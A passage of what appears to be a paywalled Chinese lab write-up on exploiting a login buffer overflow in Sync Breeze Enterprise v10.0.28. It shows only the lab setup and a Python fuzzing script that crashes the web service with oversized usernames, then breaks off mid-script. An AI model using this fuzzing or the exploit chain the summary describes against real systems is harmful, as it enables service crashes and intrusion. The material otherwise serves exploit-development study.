0x00 环境准备

- windows10 32位虚拟机作为目标靶机、kali作为攻击机

- Immunity Debugger调试工具+mona脚本、存在漏洞版本的软件Sync Breeze Enterprise v10.0.28



- syncbreeze 安装完后打开web服务,漏洞点在web服务上

0x01 漏洞调试

1. fuzz溢出长度

已知漏洞点是在web页面的登录用户名处,首先对抓取登录的请求包,用脚本fuzz用户名长度,看多长会使服务崩溃

#!/usr/bin/python3

import socket

import time

import sys

size = 100

while(size < 2000):

try:

print("\nSending evil buffer with %s bytes" % size)

inputBuffer = "A" * size

content = "username=" + inputBuffer + "&password=A"

buffer = "POST /login HTTP/1.1\r\n"

buffer += "Host: 172.16.12.142\r\n"

buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0\r\n"

buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n"

buffer += "Accept-Language: en-US,en;q=0.5\r\n"

buffer += "Referer: http://172.16.12.142/login\r\n"

buffer += "Connection: close\r\n"

buffer += "Content-Type: application/x-www-form-urlencoded\r\n"

buffer += "Content-Length: "+str(len(content))+"\r\n"

buffer += "\r\n"

buffer += content

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(("172.16.12.142", 80))

s.send(buffer.encode())

s.close()

size += 100

time.sleep(10)

except:

print(

本文详细介绍了一次针对SyncBreeze Enterprise v10.0.28版本的Web服务漏洞利用过程,包括溢出长度的确定、EIP寄存器偏移量定位、ESP寄存器偏移量和长度测量、jmp esp指令地址获取、坏字符排除以及最终的shellcode生成。

本文详细介绍了一次针对SyncBreeze Enterprise v10.0.28版本的Web服务漏洞利用过程,包括溢出长度的确定、EIP寄存器偏移量定位、ESP寄存器偏移量和长度测量、jmp esp指令地址获取、坏字符排除以及最终的shellcode生成。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

534

534

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?